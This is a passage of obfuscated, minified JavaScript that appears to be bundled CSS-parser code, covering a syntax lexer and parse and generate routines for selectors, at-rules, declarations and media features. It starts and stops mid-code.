je;do{if(t[o(2254)](n[o(1610)]),n[o(1610)]===i)break;n=n[o(2202)]}while(null!==n);a[o(3071)]({parent:r,nodes:t})}}))}Array[c(3186)](r[c(1243)])&&r[c(1243)][c(2074)](t)}(r[s(2160)]),a}const{hasOwnProperty:Rr}=Object[t(3325)];function Pr(e){const n=t;return n(1479)==typeof e&&isFinite(e)&&Math[n(1657)](e)===e&&e>=0}function Hr(e){const n=t;return Boolean(e)&&Pr(e[n(1249)])&&Pr(e[n(1560)])&&Pr(e[n(2414)])}function qr(t,e){return function(n,r){const i=a1x;if(!n||n[i(3134)]!==Object)return r(n,i(2888));for(let o in n){let s=!0;if(!1!==Rr[i(2965)](n,o)){if(i(1494)===o)n[i(1494)]!==t&&r(n,i(2300)+n[i(1494)]+i(3209)+t+"`");else if(i(1617)===o){if(null===n[i(1617)])continue;if(n[i(1617)]&&n[i(1617)][i(3134)]===Object)if(i(2363)!=typeof n[i(1617)][i(2769)])o+=i(518);else if(Hr(n[i(1617)][i(1409)])){if(Hr(n[i(1617)][i(1191)]))continue;o+=i(1725)}else o+=i(1849);s=!1}else if(e[i(848)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1659)];t++){const r=e[o][t];switch(r){case String:s=i(2363)==typeof n[o];break;case Boolean:s=i(2400)==typeof n[o];break;case null:s=null===n[o];break;default:i(2363)==typeof r?s=n[o]&&n[o][i(1494)]===r:Array[i(3186)](r)&&(s=n[o]instanceof je)}}}else r(n,i(2733)+o+i(2766)+t+i(1186));s||r(n,i(1621)+t+"."+o+"`")}}for(const o in e)Rr[i(2965)](e,o)&&!1===Rr[i(2965)](n,o)&&r(n,i(1980)+t+"."+o+i(3251))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1659)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3071)](o[r(1193)][r(1665)]());else if(null===o)i[r(3071)](r(3331));else if(r(2363)==typeof o)i[r(3071)](o);else{if(!Array[r(3186)](o))throw new Error(r(2391)+o+r(537)+n+r(3081));i[r(3071)](r(1985)+(Vr(o,n)||r(396))+">")}}return i[r(998)](r(2548))}function Xr(e,n){const r=t,i=n[r(1272)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Rr[r(2965)](i,t))continue;const n=o[t]=Array[r(3186)](i[t])?i[t][r(649)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2230)]&&(o[t]=r?e[t][i(2230)]:ln(e[t][i(2230)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1580)](e))o[t]={prelude:s[i(995)]&&(r?s[i(995)][i(2230)]:ln(s[i(995)][i(2230)],{compact:n})),descriptors:s[i(959)]&&Zr(s[i(959)],n,r)};return o}function Qr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1x;return n(2363)==typeof t?function(t){const e=n,r=[];return Be(t,((n,i,o)=>r[e(3071)]({type:n,value:t[e(649)](i,o),node:null}))),r}(t):e[n(2237)](t,pr)}(r,e[o(2230)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1659)];n++)if(e(2704)===t[n][e(1422)][e(1665)]())return!0;return!1}(s)?Qr(null,new Error(o(334))):(i&&(a=Cr(s,e[o(2536)],e)),i&&a[o(1243)]||(a=Cr(s,n[o(1243)],e),a[o(1243)])?Qr(a[o(1243)],null,a[o(1101)]):Qr(null,new pn(a[o(335)],n[o(2230)],r,a),a[o(1101)]))}class Yr{constructor(e,r,i){const o=t;if(this[o(2682)]=kn,this[o(2230)]=r,this[o(1306)]=!1,this[o(1909)]={...n},this[o(415)]=Object[o(1130)](null),this[o(3257)]=Object[o(1130)](null),this[o(2453)]=Object[o(1130)](null),this[o(1272)]=i||function(t){const e=o,n={};if(t[e(1248)])for(const r in t[e(1248)])if(Rr[e(2965)](t[e(1248)],r)){const i=t[e(1248)][r];if(!i[e(1272)])throw new Error(e(407)+r+e(352));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2682)]&&(this[o(2682)]=e[o(2682)]),e[o(1909)])for(const t of Object[o(2243)](n))Array[o(3186)](e[o(1909)][t])&&(this[o(1909)][t]=e[o(1909)][t]);if(e[o(2453)])for(const[t,n]of Object[o(1580)](e[o(2453)]))this[o(1567)](t,n);if(e[o(1306)]){this[o(1306)]=!0;for(const[t,e]of Object[o(1580)]((s=this[o(1909)],{...qn,...Vn,...Xn(s)})))this[o(1567)](t,e)}if(e[o(415)])for(const[t,n]of Object[o(1580)](e[o(415)]))this[o(2627)](t,n);if(e[o(3257)])for(const[t,n]of Object[o(1580)](e[o(3257)]))this[o(1400)](t,n)}var s;this[o(2536)]=_r(this[o(2682)][o(998)](o(1413)))}[t(664)](e){const n=t;function r(t,e){o[a1x(3071)]({node:t,message:e})}const i=this[n(1272)],o=[];return this[n(2230)][n(1442)](e,(function(t){const e=n;i[e(848)](t[e(1494)])?i[t[e(1494)]][e(3024)](t,r):r(t,e(2150)+t[e(1494)]+"`")})),!!o[n(1659)]&&o}[t(2717)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2363)==typeof e||e&&o(2363)==typeof e[o(1494)],syntax:null,match:null,matchRef:null};return o(1465)==typeof e?a[o(1243)]=_r(e,s):(o(2363)==typeof e?Object[o(632)](a,o(2230),{get:()=>(Object[o(632)](a,o(2230),{value:hr(e)}),a[o(2230)])}):a[o(2230)]=e,Object[o(632)](a,o(1243),{get:()=>(Object[o(632)](a,o(1243),{value:_r(a[o(2230)],s)}),a[o(1243)])}),o(2958)===n&&Object[o(632)](a,o(1089),{get(){const t=o,e=a[t(2230)],n=function(e){const n=t,r=e[n(722)][0];return!1===e[n(1684)]&&1===e[n(722)][n(1659)]&&n(855)===r[n(1494)]&&!0===r[n(656)]}(e)?_r({...e,terms:[e[t(722)][0][t(1464)]]},s):null;return Object[t(632)](a,t(1089),{value:n}),n}})),a}[t(2627)](e,n){const r=t;n&&(this[r(415)][e]={type:r(1440),name:e,prelude:n[r(995)]?this[r(2717)](n[r(995)],r(2940),e):null,descriptors:n[r(959)]?Object[r(2243)](n[r(959)])[r(789)](((t,i)=>(t[i]=this[r(2717)](n[r(959)][i],r(2918),i,e),t)),Object[r(1130)](null)):null})}[t(1400)](e,n){const r=t;n&&(this[r(3257)][e]=this[r(2717)](n,r(2958),e))}[t(1567)](e,n){const r=t;n&&(this[r(2453)][e]=this[r(2717)](n,r(1231),e))}[t(586)](e){const n=t;if(!this[n(2332)](e))return new mn(n(2482),"@"+e)}[t(2944)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e);return!o[r(995)]&&n?new SyntaxError(r(3280)+e+r(3394)):!o[r(995)]||n||Gr(this,o[r(995)],"",!1)[r(2160)]?void 0:new SyntaxError(r(3280)+e+r(703))}[t(410)](e,n){const r=t,i=this[r(586)](e);if(i)return i;const o=this[r(2332)](e),s=wn(n);return o[r(959)]?o[r(959)][s[r(1193)]]||o[r(959)][s[r(862)]]?void 0:new mn(r(3216),n):new SyntaxError(r(3280)+e+r(803))}[t(1158)](e){const n=t;if(!this[n(628)](e))return new mn(n(2515),e)}[t(851)](e,n){const r=t,i=this[r(2944)](e,n);if(i)return Qr(null,i);const o=this[r(2332)](e);return o[r(995)]?Gr(this,o[r(995)],n||"",!1):Qr(null,null)}[t(2483)](e,n,r){const i=t,o=this[i(410)](e,n);if(o)return Qr(null,o);const s=this[i(2332)](e),a=wn(n);return Gr(this,s[i(959)][a[i(1193)]]||s[i(959)][a[i(862)]],r,!1)}[t(2721)](e){const n=t;return n(1836)!==e[n(1494)]?Qr(null,new Error(n(741))):this[n(1561)](e[n(2321)],e[n(1422)])}[t(1561)](e,n){const r=t;if(vn(e)[r(544)])return Qr(null,new Error(r(2997)));const i=this[r(1158)](e);return i?Qr(null,i):Gr(this,this[r(628)](e),n,!0)}[t(941)](e,n){const r=t,i=this[r(1631)](e);return i?Gr(this,i,n,!1):Qr(null,new mn(r(1044),e))}[t(1243)](e,n){const r=t;return r(2363)==typeof e||e&&e[r(1494)]?(r(2363)!=typeof e&&e[r(1243)]||(e=this[r(2717)](e,r(1231),r(2843))),Gr(this,e,n,!1)):Qr(null,new mn(r(2966)))}[t(1810)](e,n,r,i){return Fr(this,n,this[t(1561)](e,n),r,i)}[t(336)](e,n,r){const i=t;return Fr(this,e[i(1422)],this[i(2721)](e),n,r)}[t(1739)](e,n,r){const i=t,o=[];return this[i(2230)][i(1442)](e,{visit:i(1836),enter:t=>{const e=i;o[e(3071)][e(2506)](o,this[e(336)](t,n,r))}}),o}[t(2332)](e,n=!0){const r=t,i=wn(e);return(i[r(1582)]&&n?this[r(415)][i[r(1193)]]||this[r(415)][i[r(862)]]:this[r(415)][i[r(1193)]])||null}[t(2152)](e,n=!0){const r=t,i=this[r(2332)](e,n);return i&&i[r(995)]||null}[t(2224)](e,n){const r=t;return this[r(415)][r(848)](e)&&this[r(415)][r(2066)]&&this[r(415)][e][r(2066)][n]||null}[t(628)](e,n=!0){const r=t,i=vn(e);return(i[r(1582)]&&n?this[r(3257)][i[r(1193)]]||this[r(3257)][i[r(862)]]:this[r(3257)][i[r(1193)]])||null}[t(1631)](e){const n=t;return hasOwnProperty[n(2965)](this[n(2453)],e)?this[n(2453)][e]:null}[t(2198)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1x;if(a[l(1049)](e))return a[l(559)](e);a[l(1346)](e,!1),null!==c[l(2230)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(1231)!==c[u(1494)]&&u(2958)!==c[u(1494)])return;const d=u(1231)===c[u(1494)]?t[u(2453)]:t[u(3257)],h=u(1231)===c[u(1494)]?o:s;hasOwnProperty[u(2965)](d,c[u(1193)])?r(t,c[u(1193)],h,d[c[u(1193)]])&&(i[u(3071)](n(e,a===o)+u(1792)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0)):(i[u(3071)](n(e,a===o)+u(2701)+n(c[u(1193)],u(1231)===c[u(1494)])),a[u(1346)](e,!0))},m===mr&&p===mr)throw new Error(h(639));!function t(e){const n=h;switch(m[n(2965)](d,e),e[n(1494)]){case n(648):e[n(722)][n(2074)](t);break;case n(855):case n(2331):t(e[n(1464)]);break;case n(1231):case n(2958):case n(2804):case n(2030):case n(1250):case n(2163):case n(1930):case n(2891):break;default:throw new Error(n(2661)+e[n(1494)])}p[n(2965)](d,e)}(c)}(c[l(2230)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2453)])r(this,t,o,this[e(2453)][t]);for(const t in this[e(3257)])r(this,t,s,this[e(3257)][t]);const a=[...o[e(2243)]()][e(2591)]((t=>o[e(559)](t))),c=[...s[e(2243)]()][e(2591)]((t=>s[e(559)](t)));return a[e(1659)]||c[e(1659)]?{errors:i,types:a,properties:c}:null}[t(2533)](e,n){const r=t;return{generic:this[r(1306)],cssWideKeywords:this[r(2682)],units:this[r(1909)],types:Zr(this[r(2453)],!n,e),properties:Zr(this[r(3257)],!n,e),atrules:Jr(this[r(415)],!n,e)}}[t(2016)](){const e=t;return JSON[e(1853)](this[e(2533)]())}}function Kr(e,n){const r=t;return r(2363)==typeof n&&/^\s*\|/[r(2903)](n)?r(2363)==typeof e?e+n:n[r(1370)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1130)](null);for(const[t,o]of Object[r(1580)](e))if(o){i[t]={};for(const e of Object[r(2243)](o))n[r(742)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1580)](n))switch(t){case r(1306):i[t]=Boolean(o);break;case r(2682):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1909):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Array[r(3186)](n)?n:[];break;case r(415):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(995)]||null,descriptors:{...o[r(959)]}};if(n){s[r(995)]=n[r(995)]?Kr(s[r(995)],n[r(995)]):s[r(995)]||null;for(const[t,e]of Object[r(1580)](n[r(959)]||{}))s[r(959)][t]=e?Kr(s[r(959)][t],e):null;Object[r(2243)](s[r(959)])[r(1659)]||(s[r(959)]=null)}}break;case r(2453):case r(3257):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]=Kr(i[t][e],n);break;case r(1880):case r(1999):i[t]={...e[t]};for(const[e,n]of Object[r(1580)](o))i[t][e]={...i[t][e],...n};break;case r(1658):i[t]={...e[t],...o};break;case r(3107):case r(3286):i[t]={...e[t],...$r(o,[r(2025)])};break;case r(1248):i[t]={...e[t],...$r(o,[r(1193),r(1272),r(2025),r(2237),r(1974)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1608)]+e;const o=this[r(351)](i);for(o!==ei&&o!==ni||(n&&this[r(980)](r(1776)),i++);i<this[r(366)];i++)Kt(this[r(351)](i))||this[r(980)](r(3011),i)}function ai(e){return si[t(2965)](this,0,e)}function ci(e,n){const r=t;if(!this[r(369)](this[r(1608)]+e,n)){let t="";switch(n){case ri:t=r(1531);break;case ni:t=r(689)}this[r(980)](t,this[r(1608)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1435)];for(;i===Wt||i===Gt;)i=this[e(2081)](++n);if(i!==jt){if(!this[e(2728)](ei,n)&&!this[e(2728)](ni,n))return null;r=this[e(2728)](ei,n)?ei:ni;do{i=this[e(2081)](++n)}while(i===Wt||i===Gt);i!==jt&&(this[e(2451)](n),ai[e(2965)](this,ii))}return n>0&&this[e(2451)](n),0===r&&(i=this[e(351)](this[e(1608)]),i!==ei&&i!==ni&&this[e(980)](e(663))),ai[e(2965)](this,0!==r),r===ni?"-"+this[e(1969)](jt):this[e(1969)](jt)}const ui=t(1312),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1608)];let r=null,i=null;if(this[e(1435)]===jt)ai[e(2965)](this,oi),i=this[e(1969)](jt);else if(this[e(1435)]===Et&&this[e(369)](this[e(1608)],ni))switch(r="-1",ci[e(2965)](this,1,ri),this[e(366)]-this[e(1608)]){case 2:this[e(2202)](),i=li[e(2965)](this);break;case 3:ci[e(2965)](this,2,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,2,ni),si[e(2965)](this,3,ii),this[e(2202)](),i=this[e(592)](n+2)}else if(this[e(1435)]===Et||this[e(2728)](ei)&&this[e(2081)](1)===Et){let t=0;switch(r="1",this[e(2728)](ei)&&(t=1,this[e(2202)]()),ci[e(2965)](this,0,ri),this[e(366)]-this[e(1608)]){case 1:this[e(2202)](),i=li[e(2965)](this);break;case 2:ci[e(2965)](this,1,ni),this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt);break;default:ci[e(2965)](this,1,ni),si[e(2965)](this,2,ii),this[e(2202)](),i=this[e(592)](n+t+1)}}else if(this[e(1435)]===Ut){const t=this[e(351)](this[e(1608)]),o=t===ei||t===ni;let s=this[e(1608)]+o;for(;s<this[e(366)]&&Kt(this[e(351)](s));s++);s===this[e(1608)]+o&&this[e(980)](e(3011),this[e(1608)]+o),ci[e(2965)](this,s-this[e(1608)],ri),r=this[e(2850)](n,s),s+1===this[e(366)]?(this[e(2202)](),i=li[e(2965)](this)):(ci[e(2965)](this,s-this[e(1608)]+1,ni),s+2===this[e(366)]?(this[e(2202)](),this[e(570)](),ai[e(2965)](this,ii),i="-"+this[e(1969)](jt)):(si[e(2965)](this,s-this[e(1608)]+2,ii),this[e(2202)](),i=this[e(592)](s+1)))}else this[e(980)]();return null!==r&&r[e(351)](0)===ei&&(r=r[e(1382)](1)),null!==i&&i[e(351)](0)===ei&&(i=i[e(1382)](1)),{type:e(1312),loc:this[e(1831)](n,this[e(1608)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(954)](t+r)}else this[n(954)](t)}else this[n(954)](e.b)}function pi(){const e=t;return this[e(400)](this[e(1162)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(2081)](n);n++){if(t===Qt)return!0;if(t===Jt||t===Nt)return!1}return!1}const gi=t(1440),bi=t(3107),wi={name:String,prelude:[t(2940),t(400),null],block:[t(1398),null]};function vi(e=!1){const n=t,r=this[n(1608)];let i,o,s=null,a=null;switch(this[n(1967)](Nt),i=this[n(592)](r+1),o=i[n(1665)](),this[n(570)](),!1===this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&(s=this[n(2607)]?this[n(1284)](this[n(2940)][n(670)](this,i,e),pi):pi[n(2965)](this,this[n(2710)]),this[n(570)]()),this[n(1435)]){case Pt:this[n(2202)]();break;case Jt:a=hasOwnProperty[n(2965)](this[n(3107)],o)&&n(1465)==typeof this[n(3107)][o][n(1225)]?this[n(3107)][o][n(1225)][n(2965)](this,e):this[n(1398)](fi[n(2965)](this))}return{type:n(1440),loc:this[n(1831)](r,this[n(1608)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2033)](Nt,"@"+e[n(1193)]),null!==e[n(995)]&&this[n(1248)](e[n(995)]),e[n(1225)]?this[n(1248)](e[n(1225)]):this[n(2033)](Pt,";")}const xi=t(2940),ki=t(1691),Ai={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(1665)]()),this[n(570)](),r=hasOwnProperty[n(2965)](this[n(3107)],e)&&n(1465)==typeof this[n(3107)][e][n(995)]?this[n(3107)][e][n(995)][n(2965)](this):this[n(2830)](this[n(1880)][n(2940)]),this[n(570)](),!0!==this[n(2411)]&&this[n(1435)]!==Jt&&this[n(1435)]!==Pt&&this[n(980)](n(1399)),{type:n(2940),loc:this[n(2748)](r),children:r}}function _i(e){this[t(402)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ni=124,Li=126;function Ci(){const e=t;this[e(2411)]&&this[e(980)](e(2902));const n=this[e(1608)];let r=!1;return this[e(2728)](Mi)?(r=!0,this[e(2202)]()):this[e(2728)](Ni)||this[e(1967)](Et),this[e(2728)](Ni)?this[e(351)](this[e(1608)]+1)!==Ei?(this[e(2202)](),this[e(1967)](Et)):r&&this[e(980)](e(2832),this[e(366)]):r&&this[e(980)](e(2245)),{type:e(927),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Bi(){const e=t,n=this[e(1608)],r=this[e(351)](n);return r!==Ei&&r!==Li&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ni&&this[e(980)](e(1764)),this[e(2202)](),r!==Ei&&(this[e(2728)](Ei)||this[e(980)](e(1698)),this[e(2202)]()),this[e(592)](n)}const Ii=t(1051),ji={name:t(927),matcher:[String,null],value:[t(2163),t(927),null],flags:[String,null]};function Oi(){const e=t,n=this[e(1608)];let r,i=null,o=null,s=null;return this[e(1967)](qt),this[e(570)](),r=Ci[e(2965)](this),this[e(570)](),this[e(1435)]!==Vt&&(this[e(1435)]!==Et&&(i=Bi[e(2965)](this),this[e(570)](),o=this[e(1435)]===Ct?this[e(2163)]():this[e(927)](),this[e(570)]()),this[e(1435)]===Et&&(s=this[e(1969)](Et),this[e(570)]())),this[e(1967)](Vt),{type:e(1051),loc:this[e(1831)](n,this[e(1608)]),name:r,matcher:i,value:o,flags:s}}function Ui(e){const n=t;this[n(2033)](It,"["),this[n(1248)](e[n(1193)]),null!==e[n(2083)]&&(this[n(954)](e[n(2083)]),this[n(1248)](e[n(1422)])),null!==e[n(965)]&&this[n(2033)](Et,e[n(965)]),this[n(2033)](It,"]")}const Wi=38;function Di(){return this[t(400)](null,!0)}function Fi(){const e=t;return this[e(1284)](this[e(2422)],Di)}function Ri(){const e=t;return this[e(400)](this[e(752)],!0)}function Pi(){const e=t;if(this[e(1435)]===Pt)return Ri[e(2965)](this,this[e(2710)]);const n=this[e(1284)](this[e(1836)],Ri);return this[e(1435)]===Pt&&this[e(2202)](),n}const Hi=t(1398),qi=t(1225),Vi={children:[[t(1440),t(2422),t(1836)]]};function Xi(e){const n=t,r=e?Pi:Fi,i=this[n(1608)];let o=this[n(1700)]();this[n(1967)](Jt);t:for(;!this[n(2411)];)switch(this[n(1435)]){case Qt:break t;case Wt:case Gt:this[n(2202)]();break;case Nt:o[n(3071)](this[n(1284)](this[n(1440)][n(670)](this,e),Di));break;default:e&&this[n(2728)](Wi)?o[n(3071)](Fi[n(2965)](this)):o[n(3071)](r[n(2965)](this))}return this[n(2411)]||this[n(1967)](Qt),{type:n(1398),loc:this[n(1831)](i,this[n(1608)]),children:o}}function Zi(e){const n=t;this[n(2033)](Jt,"{"),this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")})),this[n(2033)](Qt,"}")}const Ji=t(2597),Qi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](qt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Vt),{type:r(2597),loc:this[r(1831)](i,this[r(1608)]),children:o}}function Yi(e){const n=t;this[n(2033)](It,"["),this[n(402)](e),this[n(2033)](It,"]")}const Ki=t(2961),$i=[];function to(){const e=t,n=this[e(1608)];return this[e(1967)](Ft),{type:e(2961),loc:this[e(1831)](n,this[e(1608)])}}function eo(){const e=t;this[e(2033)](Ft,e(3120))}const no=t(375),ro=[];function io(){const e=t,n=this[e(1608)];return this[e(1967)](Dt),{type:e(375),loc:this[e(1831)](n,this[e(1608)])}}function oo(){const e=t;this[e(2033)](Dt,e(2847))}const so=46,ao=t(1121),co={name:String};function lo(){const e=t;return this[e(1623)](so),{type:e(1121),loc:this[e(1831)](this[e(1608)]-1,this[e(366)]),name:this[e(1969)](Et)}}function uo(e){const n=t;this[n(2033)](It,"."),this[n(2033)](Et,e[n(1193)])}const ho=43,mo=47,po=62,fo=126,go=t(2201),bo={name:String};function wo(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Wt:r=" ";break;case It:switch(this[e(351)](this[e(1608)])){case po:case ho:case fo:this[e(2202)]();break;case mo:this[e(2202)](),this[e(1429)](e(2882)),this[e(1623)](mo);break;default:this[e(980)](e(2684))}r=this[e(592)](n)}return{type:e(2201),loc:this[e(1831)](n,this[e(1608)]),name:r}}function vo(e){const n=t;this[n(954)](e[n(1193)])}const yo=42,xo=47,ko=t(2868),Ao={value:String};function zo(){const e=t,n=this[e(1608)];let r=this[e(366)];return this[e(1967)](Gt),r-n+2>=2&&this[e(351)](r-2)===yo&&this[e(351)](r-1)===xo&&(r-=2),{type:e(2868),loc:this[e(1831)](n,this[e(1608)]),value:this[e(2850)](n+2,r)}}function _o(e){const n=t;this[n(2033)](Gt,"/*"+e[n(1422)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3356),Eo={kind:String,children:[[t(927),t(738),t(3006),t(1332),t(1471)]]};function To(e){const n=t;return this[n(2667)](1)===Et&&So[n(1049)](this[n(2667)](2))?this[n(738)](e):this[n(1332)](e)}const No={media:To,container:To,supports(){return this[t(1471)]()}};function Lo(e=t(2833)){const n=t,r=this[n(1700)]();t:for(;!this[n(2411)];)switch(this[n(1435)]){case Gt:case Wt:this[n(2202)]();continue;case Et:r[n(3071)](this[n(927)]());break;case Xt:{let t=this[n(1284)]((()=>No[e][n(2965)](this,e)),(()=>null));t||(t=this[n(1284)]((()=>{const t=n;this[t(1967)](Xt);const r=this[t(3356)](e);return this[t(1967)](Zt),r}),(()=>this[n(3404)](e)))),r[n(3071)](t);break}case Tt:{let t=this[n(1284)]((()=>this[n(3006)](e)),(()=>null));t||(t=this[n(3404)](e)),r[n(3071)](t);break}default:break t}return r[n(1717)]&&this[n(980)](n(435)),{type:n(3356),loc:this[n(2748)](r),kind:e,children:r}}function Co(e){const n=t;e[n(402)][n(2074)]((t=>{const e=n;e(3356)===t[e(1494)]?(this[e(2033)](Xt,"("),this[e(1248)](t),this[e(2033)](Zt,")")):this[e(1248)](t)}))}const Bo=33,Io=35,jo=36,Oo=38,Uo=42,Wo=43,Do=47;function Fo(){const e=t;return this[e(400)](this[e(2508)],!0)}function Ro(){const e=t;return this[e(400)](this[e(2508)],!1)}function Po(){const e=t,n=this[e(2710)],r=this[e(1104)]();return e(400)!==r[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2728)](Bo)&&!1===this[e(2480)](n)&&this[e(980)](),r}const Ho=t(1836),qo=t(1517),Vo={important:[Boolean,String],property:String,value:[t(1104),t(400)]};function Xo(){const e=t,n=this[e(1608)],r=this[e(2710)],i=Jo[e(2965)](this),o=yn(i),s=o?this[e(829)]:this[e(681)],a=o?Ro:Fo;let c,l=!1;this[e(570)](),this[e(1967)](Rt);const u=this[e(2710)];if(o||this[e(570)](),c=s?this[e(1284)](Po,a):a[e(2965)](this,this[e(2710)]),o&&e(1104)===c[e(1494)]&&c[e(402)][e(1717)])for(let t=u-this[e(2710)];t<=0;t++)if(this[e(2081)](t)===Wt){c[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}return this[e(2728)](Bo)&&(l=Qo[e(2965)](this),this[e(570)]()),!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2480)](r)&&this[e(980)](),{type:e(1836),loc:this[e(1831)](n,this[e(1608)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2033)](Et,e[n(2321)]),this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)]),e[n(3169)]&&(this[n(2033)](It,"!"),this[n(2033)](Et,!0===e[n(3169)]?n(3169):e[n(3169)]))}function Jo(){const e=t,n=this[e(1608)];if(this[e(1435)]===It)switch(this[e(351)](this[e(1608)])){case Uo:case jo:case Wo:case Io:case Oo:this[e(2202)]();break;case Do:this[e(2202)](),this[e(2728)](Do)&&this[e(2202)]()}return this[e(1435)]===Lt?this[e(1967)](Lt):this[e(1967)](Et),this[e(592)](n)}function Qo(){const e=t;this[e(1967)](It),this[e(570)]();const n=this[e(1969)](Et);return e(3169)===n||n}const Go=38;function Yo(){const e=t;return this[e(400)](this[e(752)],!0)}const Ko=t(2246),$o={children:[[t(1836),t(1440),t(2422)]]};function ts(){const e=t,n=this[e(1700)]();for(;!this[e(2411)];)switch(this[e(1435)]){case Wt:case Gt:case Pt:this[e(2202)]();break;case Nt:n[e(3071)](this[e(1284)](this[e(1440)][e(670)](this,!0),Yo));break;default:this[e(2728)](Go)?n[e(3071)](this[e(1284)](this[e(2422)],Yo)):n[e(3071)](this[e(1284)](this[e(1836)],Yo))}return{type:e(2246),loc:this[e(2748)](n),children:n}}function es(e){const n=t;this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")}))}const ns=t(2374),rs={value:String,unit:String};function is(){const e=t,n=this[e(1608)],r=this[e(1709)](Ut);return{type:e(2374),loc:this[e(1831)](n,this[e(1608)]),value:r,unit:this[e(2850)](n+r[e(1659)],this[e(1608)])}}function os(e){const n=t;this[n(2033)](Ut,e[n(1422)]+e[n(2553)])}const ss=47,as=t(738),cs={kind:String,name:String,value:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ls(e){const n=t,r=this[n(1608)];let i,o=null;if(this[n(1967)](Xt),this[n(570)](),i=this[n(1969)](Et),this[n(570)](),this[n(1435)]!==Zt){switch(this[n(1967)](Rt),this[n(570)](),this[n(1435)]){case jt:o=this[n(2848)](1)===It?this[n(997)]():this[n(1482)]();break;case Ut:o=this[n(2374)]();break;case Et:o=this[n(927)]();break;case Tt:o=this[n(1284)]((()=>{const t=n,e=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](ss)&&this[t(980)](),e}),(()=>this[n(997)]()));break;default:this[n(980)](n(1728))}this[n(570)]()}return this[n(2411)]||this[n(1967)](Zt),{type:n(738),loc:this[n(1831)](r,this[n(1608)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2033)](Xt,"("),this[n(2033)](Et,e[n(1193)]),null!==e[n(1422)]&&(this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)])),this[n(2033)](Zt,")")}const ds=t(3006),hs={kind:String,feature:String,value:[t(1836),t(2069)]};function ms(e,n){const r=t,i=(this[r(1999)][e]||{})[n];return r(1465)!=typeof i&&this[r(980)](r(3237)+n+"()"),i}function ps(e=t(3375)){const n=t,r=this[n(1608)],i=this[n(1914)](),o=ms[n(2965)](this,e,i[n(1665)]());this[n(570)]();const s=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=o[t(2965)](this);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(400)](null,!1)));return this[n(2411)]||this[n(1967)](Zt),{type:n(3006),loc:this[n(1831)](r,this[n(1608)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(2033)](Tt,e[n(1966)]+"("),this[n(1248)](e[n(1422)]),this[n(2033)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1332),xs={kind:String,left:[t(927),t(1482),t(2374),t(997),t(1250)],leftComparison:String,middle:[t(927),t(1482),t(2374),t(997),t(1250)],rightComparison:[String,null],right:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ks(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(2728)](gs,this[e(3117)](1))?this[e(997)]():this[e(1482)]();case Ut:return 